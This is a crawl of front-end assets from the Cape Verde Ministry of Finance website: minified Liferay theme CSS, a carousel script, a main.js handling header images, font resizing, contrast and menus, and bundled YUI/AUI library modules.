.mf-hamburguer{cursor:pointer;margin:0}.mf:not(.liferay-instance) .mf-hamburguer .icon-bar{background:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu__header{align-items:flex-start;display:flex;justify-content:space-between;padding:25px 15px 15px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__content{padding:0 20px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__item{border-bottom:1px solid rgba(255,255,255,0.17);display:flex;justify-content:space-between;padding:10px 0}.mf:not(.liferay-instance) .mf-mobile-menu__item.has-child::after{color:#007de8;content:"\f054";font-family:'fontawesome-alloy';position:relative;top:2px}.mf:not(.liferay-instance) .mf-mobile-submenu-list{display:none}.mf:not(.liferay-instance) .mf-mobile-submenu-list .mf-mobile-menu__item{padding-left:23px}.mf:not(.liferay-instance) .mf-mobile-menu--dark{background:#00529b;color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link{color:rgba(255,255,255,0.54);text-decoration:none}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link:hover{color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .lexicon-icon{fill:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-mobile-menu__main-list{display:block}.mf:not(.liferay-instance) .mf-mobile-menu__breadcrumb{font-size:1.2em;width:100%}.mf:not(.liferay-instance) .mf-mobile-menu__close{width:30px}.mf:not(.liferay-instance) .mf-mobile-menu__back{display:none;width:23px}.mf:not(.liferay-instance) .mf-breadcrumb-submenu{font-size:.85em}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link{color:#FFF}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link:hover{transition:all .2s ease-in;opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar{align-self:center}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .usr-actionbar{top:3px}}.mf:not(.liferay-instance) .usr-actionbar img{transition:all .2s ease-in;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);width:32px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu{padding:15px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu-right{right:0;left:auto;right:0;left:auto;border:0;box-shadow:0 2px 13px 3px rgba(70,70,70,0.2)}.mf:not(.liferay-instance) .usr-actionbar.show img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__btn{position:relative;top:-4px}.mf:not(.liferay-instance) .usr-actionbar__btn:hover{text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar__btn:hover img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__arrow{margin-left:6px;color:#FFF;position:relative;top:2px;font-size:12px;background:rgba(255,255,255,0.25);border-radius:50%;padding:3px}.mf:not(.liferay-instance) .slick-slider{margin:0 30px}.mf:not(.liferay-instance) .slick-list{padding-top:15px}.mf:not(.liferay-instance) .slick-next:before{content:"\f061";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-prev:before{content:"\f060";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-dots li button:before{font-size:32px}.mf:not(.liferay-instance) .slick-dots li.slick-active button:before{color:#00529b}.mf:not(.liferay-instance) .portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.mf:not(.liferay-instance) .portlet-layout .portlet-header{margin-bottom:1rem}.has-control-menu .mf:not(.liferay-instance) .mf-mobile-menu nav{margin-top:112px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:56px}@media only screen and (max-width:767px){.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:49px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .container{padding:0}}@media screen and (min-width:992px){.has-control-menu .mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:181px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:122px}}@media only screen and (min-width:768px){body.open .mf:not(.liferay-instance) .mf-header__bar{padding-left:320px}body.open .mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{padding-left:140px}}.yui3-skin-sam .yui3-widget-mask{background-color:#00529b}.mf-language-selector{align-items:center;display:flex}.mf-language-selector .mf-icon{padding-right:12px}.mf-language-selector .form-group{margin-bottom:0}.mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.slideout-menu{position:fixed;top:0;bottom:0;width:300px;min-height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:0;display:none}.slideout-menu-left{left:0}.slideout-menu-right{right:0}.slideout-panel{position:relative;z-index:1;background-color:#FFF;min-height:100vh}@media only screen and (max-width:991px){.slideout-panel{will-change:transform}}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{display:block}.slideout-open.mf-html-mobile-styleguide{overflow:auto}.slideout-open .slideout-panel::after{box-shadow:0 10px 85px 10px #00529b;-moz-box-shadow:0 10px 85px 10px #00529b;-webkit-box-shadow:0 10px 85px 10px #00529b;content:'';height:100vh;position:absolute;right:0;top:0;width:0;z-index:2}@media only screen and (min-width:991px){.slideout-panel-right{transform:none !important}.slideout-panel::after{display:none}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:inherit}}.mf .breadcrumb-arrows a::after{z-index:1}.gecko .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after,.firefox .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{z-index:1}.portlet-layout .portlet .management-bar>.container-fluid-max-xl,.portlet-layout .portlet .navbar-underline>.container-fluid-max-xl{padding-left:0;padding-right:0}.portlet-layout .portlet .portlet-title-text{color:#4a4a4a;font-size:.875rem;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:uppercase}@media only screen and (min-width:992px){.btn-group+.info-panel{top:auto}}#wrapper{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif;min-height:100vh;padding-top:0}#wrapper.scroll--locked{height:100vh;overflow:hidden}.container-fluid{padding-left:0;padding-right:0}.container-fluid #content{padding:12px}.mf__content{background:#FFF;min-height:400px;position:relative;top:-250px}@media only screen and (min-width:480px){.mf__content{border-radius:4px}}.mf__content+.mf-footer{margin-top:-250px !important}.mf__content.mf--is-content-above-header{background:transparent;top:-80px}.mf__content.mf--is-content-above-header+.mf-footer{margin-top:inherit !important}.has-control-menu .slideout-menu.mf-mobile-menu--dark{margin-top:48px}.mf-conteudos-body *{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif !important;font-size:16px;line-height:1.5}.mf-conteudos-body ul{list-style:disc !important;padding-left:45px}.nav-pills>li.active>a{background-color:#007acc}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007acc}.mf-show-search-results{opacity:0}.mf-show-search-results[data-qa-id="app-refreshed"]{opacity:1}.mf-hide-category-facet-portlet{display:none}.portlet-search-results a.portlet-icon-back{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-rating-base/assets/skins/sam/aui-rating-base.css
body_size: 306
content:
.rating a{cursor:pointer;text-decoration:none}.rating-disabled a{cursor:default}.rating-off{-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);opacity:.5}.rating .glyphicon{font-size:1em}@media(max-width:767px){.rating .glyphicon{font-size:1.5em}}#yui3-css-stamp.skin-sam-aui-rating-base{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1765761173272
body_size: 397
content:
/*1573475052000*/
jQuery(document).ready(function(){var orgaosCards=jQuery(".mf-orgaos-cards .row");orgaosCards.slick({dots:true,infinite:true,slidesToShow:5,slidesToScroll:5,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:true,dots:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})});

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1765761173272
body_size: 7855
content:
/*1573475052000*/
AUI().ready("liferay-sign-in-modal",function(A){var signIn=A.one(".mf-header__sign-in");if(signIn&&signIn.getData("redirect")!=="true")signIn.plug(Liferay.SignInModal)});window.onload=function(){setHeaderImg(getCurrentSite());slideUpAndDown();fontResize();highConstrast();initServiceCardsOnMobile();$("#menu-direcoes").iconsMenu();$(".mf-header__bar").scrollableHeader(48)};
function setHeaderImg(site){if(site=="dnre")setDnreHeaderImg();else if(site=="dnocp")setDnocpHeaderImg();else setMfHeaderImg()}
function setMfHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/sal-cape-verde@2x.jpg","/o/mf-theme/images/custom/header/fogo.jpg","/o/mf-theme/images/custom/header/sal.jpg","/o/mf-theme/images/custom/header/brava.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg","/o/mf-theme/images/custom/header/sao-nicolau.jpg","/o/mf-theme/images/custom/header/maio.jpg","/o/mf-theme/images/custom/header/boavista-praia-de-mar.jpg",
"/o/mf-theme/images/custom/header/santiago-praia.jpg","/o/mf-theme/images/custom/header/santo-antao.jpg","/o/mf-theme/images/custom/header/edificiox4.jpg"];var img=Math.floor(Math.random()*11);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnocpHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnocp/dnocp1@2x.jpg","/o/mf-theme/images/custom/header/dnocp/dnocp2@4x.jpg","/o/mf-theme/images/custom/header/sao-vicente.jpg"];var img=Math.floor(Math.random()*3);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function setDnreHeaderImg(){var hasCustomImage=$(".mf-header").hasClass("has-header-image-custom");if(!hasCustomImage){var imgBannerPath=["/o/mf-theme/images/custom/header/dnre/picture1.jpg","/o/mf-theme/images/custom/header/dnre/picture2.jpg","/o/mf-theme/images/custom/header/dnre/picture3.jpg","/o/mf-theme/images/custom/header/dnre/picture4.jpg","/o/mf-theme/images/custom/header/dnre/picture14x3.jpg","/o/mf-theme/images/custom/header/dnre/picture6.jpg","/o/mf-theme/images/custom/header/dnre/picture7.jpg",
"/o/mf-theme/images/custom/header/dnre/picture8.jpg","/o/mf-theme/images/custom/header/dnre/picture9.jpg","/o/mf-theme/images/custom/header/dnre/picture10.jpg","/o/mf-theme/images/custom/header/dnre/picture11.jpg","/o/mf-theme/images/custom/header/dnre/picture12.jpg","/o/mf-theme/images/custom/header/dnre/picture13.jpg"];var img=Math.floor(Math.random()*13);$(".mf-header").css("background-image","url("+imgBannerPath[img]+")")}}
function fixTopSizeOnLogIn(){$(".navbar .dropdown-menu").css({top:"180px"})}
function fontResize(){var resize=new Array("p",".resizable");resize=resize.join(",");var resetFont=$(resize).css("font-size");$("#js-text-size-normal").click(function(){$(resize).css("font-size",resetFont)});$("#js-text-size-bigger").click(function(){var originalFontSize=$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*1.2;$(resize).css("font-size",newFontSize);return false});$("#js-text-size-small").click(function(){var originalFontSize=
$(resize).css("font-size");var originalFontNumber=parseFloat(originalFontSize,10);var newFontSize=originalFontNumber*.8;$(resize).css("font-size",newFontSize);return false})}function highConstrast(){$("#js-color-contrast-black").click(function(){$("div").addClass("highcontrast");$(".color-contrast--colored").css("background","#ffff")});$("#js-colo-contrast-colored").click(function(){$("div").removeClass("highcontrast");$(".color-contrast--colored").css("background","#007de8")})}
$("#carouselExample").on("slide.bs.carousel",function(e){var $e=$(e.relatedTarget);var idx=$e.index();var itemsPerSlide=4;var totalItems=$(".carousel-item").length;if(idx>=totalItems-(itemsPerSlide-1)){var it=itemsPerSlide-(totalItems-idx);for(var i=0;i<it;i++)if(e.direction=="left")$(".carousel-item").eq(i).appendTo(".carousel-inner");else $(".carousel-item").eq(0).appendTo(".carousel-inner")}});function goBack(){if(window.history.length>1)window.history.go(-1)}
function getCurrentSite(){var url=document.URL;var site="";var urlArraySplit=url.split("/");var domain=urlArraySplit[2];var domainParts=domain.split(".");if(domainParts[0]=="www"&&urlArraySplit[4]!=null)if(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp")site=urlArraySplit[4];else site=domainParts[1];else if(domainParts[0]=="www")site=domainParts[1];else if(domainParts[0]=="uat"||domainParts[0]==
"dev")site=urlArraySplit[4];else if(domainParts[0]=="dnre"||domainParts[0]=="dnap"||domainParts[0]=="mf"||domainParts[0]=="ecompras"||domainParts[0]=="dgt")if(domainParts[0]=="mf"&&(urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dnap"||urlArraySplit[4]=="dnre"||urlArraySplit[4]=="dgt"||urlArraySplit[4]=="ecompras"||urlArraySplit[4]=="dnocp"))site=urlArraySplit[4];else site=domainParts[0];else if(urlArraySplit[4]==null)site="mf";else site=urlArraySplit[4];return site}
function setSearchBoxText(site){var texto="";if(site=="dnre")texto="Benef\u00edcios fiscais";else if(site=="dnap")texto="Regulamento concurso";else if(site=="ecompras")texto="Contrato de Obras P\u00fablicas";else if(site=="dgt")texto="Apoio Financeiro do Estado";else texto="Or\u00e7amento do Estado";return texto}
(function($){var searchInput=$(".search-bar-keywords-input");var searchInputText="Escreva o que pretende encontrar (Ex. "+setSearchBoxText(getCurrentSite())+")";var replacePlaceholder=function(el,myElementText){var elementFieldToReplace=el;elementFieldToReplace.attr("placeholder",myElementText)};replacePlaceholder(searchInput,searchInputText)})(jQuery);
(function($){$.fn.iconsMenu=function(){var menu=$(this);parentsContainer=menu.children(".icons-menu__items").first();parents=parentsContainer.children(".icons-menu__item");childrenContainer=parents.children(".icons-menu__items");children=childrenContainer.children(".icons-menu__item");childrenContainer.slideUp(0);hideTimeout=null;var hideAll=function(){parents.removeClass("active");childrenContainer.stop().slideUp(220)};var showOne=function(el){thisChildrenContainer=$(el).children(".icons-menu__items");
thisChildren=thisChildrenContainer.children(".icons-menu__item");$(el).addClass("active");thisChildrenContainer.stop().slideDown(220)};parents.hover(function(event){thisParent=event.delegateTarget;showOne(thisParent)},function(){hideAll()});return menu}})(jQuery);
function slideUpAndDown(){$(".mf-main__nav .dropdown").hover(function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideDown(220);$(this).toggleClass("open")},function(){$(".dropdown-menu",this).not(".in .dropdown-menu").stop(true,true).slideUp(220);$(this).toggleClass("open")})}
(function($){$.fn.scrollableHeader=function(scrollRange){var header=$(this),currentScrollRange=scrollRange;$(window).on("scroll",function(){var fromTop=$(window).scrollTop();$("body").toggleClass("down",setFixedHeader(fromTop,header,currentScrollRange));function setFixedHeader(scrollPosition,element,scrollRange){var fixedHeaderClass="mf-header__bar--fixed";return scrollPosition>scrollRange?element.addClass(fixedHeaderClass):element.removeClass(fixedHeaderClass)}});return header}})(jQuery);
function getImgModal(){var modal=document.getElementById("myModal");var img=document.getElementById("myImg");var modalImg=document.getElementById("img01");var captionText=document.getElementById("caption");img.onclick=function(){modal.style.display="block";modalImg.src=this.src;captionText.innerHTML=this.alt};var span=document.getElementsByClassName("close")[0];span.onclick=function(){modal.style.display="none"}};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/dd-constrain/dd-constrain-min.js&/o/frontend-js-web/aui/aui-widget-toolbars/aui-widget-toolbars-min.js&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/dynamic-data-mapping-web/js/ddm_form.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js&/o/frontend-js-web/liferay/preview.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js
body_size: 112618
content:
YUI.add("dd-constrain",function(t,i){var e,n="dragNode",s="offsetHeight",c="offsetWidth",r="host",a="tickXArray",h="tickYArray",g=t.DD.DDM,o="top",l="right",u="bottom",d="left",f="view",_="drag:tickAlignX",k="drag:tickAlignY",v=function(){this._lazyAddAttrs=!1,v.superclass.constructor.apply(this,arguments)};v.NAME="ddConstrained",v.NS="con",v.ATTRS={host:{},stickX:{value:!1},stickY:{value:!1},tickX:{value:!1},tickY:{value:!1},tickXArray:{value:!1},tickYArray:{value:!1},gutter:{value:"0",setter:function(i){return t.DD.DDM.cssSizestoObject(i)}},constrain:{value:f,setter:function(i){var e=t.one(i);return e&&(i=e),i}},constrain2region:{setter:function(t){return this.set("constrain",t)}},constrain2node:{setter:function(i){return this.set("constrain",t.one(i))}},constrain2view:{setter:function(){return this.set("constrain",f)}},cacheRegion:{value:!0}},e={_lastTickXFired:null,_lastTickYFired:null,initializer:function(){this._createEvents(),this._eventHandles=[this.get(r).on("drag:end",t.bind(this._handleEnd,this)),this.get(r).on("drag:start",t.bind(this._handleStart,this)),this.get(r).after("drag:align",t.bind(this.align,this)),this.get(r).after("drag:drag",t.bind(this.drag,this))]},destructor:function(){t.Array.each(this._eventHandles,function(t){t.detach()}),this._eventHandles.length=0},_createEvents:function(){var i=[_,k];t.Array.each(i,function(t){this.publish(t,{type:t,emitFacade:!0,bubbles:!0,queuable:!1,prefix:"drag"})},this)},_handleEnd:function(){this._lastTickYFired=null,this._lastTickXFired=null},_handleStart:function(){this.resetCache()},_regionCache:null,_cacheRegion:function(){this._regionCache=this.get("constrain").get("region")},resetCache:function(){this._regionCache=null},_getConstraint:function(){var i,e=this.get("constrain"),s=this.get("gutter");return e&&(e instanceof t.Node?(this._regionCache||(this._eventHandles.push(t.on("resize",t.bind(this._cacheRegion,this),t.config.win)),this._cacheRegion()),i=t.clone(this._regionCache),this.get("cacheRegion")||this.resetCache()):t.Lang.isObject(e)&&(i=t.clone(e))),e&&i||(e=f),e===f&&(i=this.get(r).get(n).get("viewportRegion")),t.Object.each(s,function(t,e){e===l||e===u?i[e]-=t:i[e]+=t}),i},getRegion:function(t){var i={},e=null,a=null,h=this.get(r);return i=this._getConstraint(),t&&(e=h.get(n).get(s),a=h.get(n).get(c),i[l]=i[l]-a,i[u]=i[u]-e),i},_checkRegion:function(t){var i=t,e=this.getRegion(),a=this.get(r),h=a.get(n).get(s),g=a.get(n).get(c);return i[1]>e[u]-h&&(t[1]=e[u]-h),e[o]>i[1]&&(t[1]=e[o]),i[0]>e[l]-g&&(t[0]=e[l]-g),e[d]>i[0]&&(t[0]=e[d]),t},inRegion:function(t){t=t||this.get(r).get(n).getXY();var i=this._checkRegion([t[0],t[1]]),e=!1;return t[0]===i[0]&&t[1]===i[1]&&(e=!0),e},align:function(){var t=this.get(r),i=[t.actXY[0],t.actXY[1]],e=this.getRegion(!0);this.get("stickX")&&(i[1]=t.startXY[1]-t.deltaXY[1]),this.get("stickY")&&(i[0]=t.startXY[0]-t.deltaXY[0]),e&&(i=this._checkRegion(i)),i=this._checkTicks(i,e),t.actXY=i},drag:function(){var i=this.get(r),e=this.get("tickX"),n=this.get("tickY"),s=[i.actXY[0],i.actXY[1]];(t.Lang.isNumber(e)||this.get(a))&&this._lastTickXFired!==s[0]&&(this._tickAlignX(),this._lastTickXFired=s[0]),(t.Lang.isNumber(n)||this.get(h))&&this._lastTickYFired!==s[1]&&(this._tickAlignY(),this._lastTickYFired=s[1])},_checkTicks:function(t,i){var e=this.get(r),n=e.startXY[0]-e.deltaXY[0],s=e.startXY[1]-e.deltaXY[1],c=this.get("tickX"),f=this.get("tickY");return c&&!this.get(a)&&(t[0]=g._calcTicks(t[0],n,c,i[d],i[l])),f&&!this.get(h)&&(t[1]=g._calcTicks(t[1],s,f,i[o],i[u])),this.get(a)&&(t[0]=g._calcTickArray(t[0],this.get(a),i[d],i[l])),this.get(h)&&(t[1]=g._calcTickArray(t[1],this.get(h),i[o],i[u])),t},_tickAlignX:function(){this.fire(_)},_tickAlignY:function(){this.fire(k)}},t.namespace("Plugin"),t.extend(v,t.Base,e),t.Plugin.DDConstrained=v,t.mix(g,{_calcTicks:function(t,i,e,n,s){var c=(t-i)/e,r=Math.floor(c),a=Math.ceil(c);return 0===r&&0===a||c>=r&&c<=a&&(t=i+e*r,n&&s&&(t<n&&(t=i+e*(r+1)),t>s&&(t=i+e*(r-1)))),t},_calcTickArray:function(t,i,e,n){var s,c,r=0,a=i.length,h=0;if(!i||0===i.length)return t;if(i[0]>=t)return i[0];for(r=0;r<a;r++)if(i[h=r+1]&&i[h]>=t)return s=t-i[r],c=i[h]-t>s?i[r]:i[h],e&&n&&c>n&&(c=i[r]?i[r]:i[a-1]),c;return i[i.length-1]}})},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("aui-widget-toolbars",function(e,t){var n=e.WidgetStdMod,r=function(){};r.ATTRS={toolbars:{},toolbarPosition:{value:{body:n.AFTER,footer:n.AFTER,header:n.BEFORE}},toolbarCssClass:{value:{body:"",footer:"",header:""}}},r.prototype={toolbars:null,initializer:function(){var t=this;t.toolbars={},e.after(t._syncUIToolbars,t,"syncUI"),t.after("toolbarsChange",t._afterToolbarsChange)},addToolbar:function(t,n){var r=this;return n=r.getToolbarSection(n),r.removeToolbar(n),e.instanceOf(t,e.Toolbar)||(t=new e.Toolbar({cssClass:this.get("toolbarCssClass."+n)||"",children:t,render:r.getStdModNode(n,!0)})),t.addTarget(r),r.toolbars[n]=t,r.setStdModContent(n,t.get("boundingBox"),r.get("toolbarPosition."+n)),r._syncPrimaryButtonUI(),t},getToolbar:function(e){var t=this;return t.toolbars[t.getToolbarSection(e)]},getToolbarSection:function(e){return e||n.FOOTER},removeToolbar:function(e){var t=this,n=t.toolbars[t.getToolbarSection(e)];return n&&n.destroy(),n},_syncPrimaryButtonUI:function(){var t=this,n=t.get("boundingBox").one("."+e.ButtonCore.CLASS_NAMES.PRIMARY);n&&n.focus().focus()},_syncUIToolbars:function(){var e=this;e._uiSetToolbars(this.get("toolbars"))},_uiSetToolbars:function(t){var n=this;e.each(t,e.bind(n.addToolbar,n))}},e.WidgetToolbars=r},"3.1.0-deprecated.54",{requires:["widget-stdmod","aui-toolbar"]});
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
